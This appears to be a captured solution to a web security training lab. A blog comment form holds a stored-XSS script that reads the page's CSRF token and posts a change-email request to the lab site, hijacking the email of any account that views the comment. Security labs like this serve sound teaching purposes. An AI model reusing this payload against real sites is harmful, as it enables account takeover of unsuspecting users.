 Leave a comment
Comment:
<script>
window.onload = function() {
  var token = document.querySelector('input[name="csrf"]').value;
  var domain = "https://0ace00ae049f92cb8051bc93006f00a4.web-security-academy.net/my-
account/change-email";
  var req = new XMLHttpRequest();
  var data = "email=test%40test.com&csrf=" + encodeURIComponent(token);
  req.open('POST', domain);
  req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
  req.send(data);
};
</script>
Name:
test
Email:
test@test.com
Website:
http://test.com
Post Comment
< Back to Blog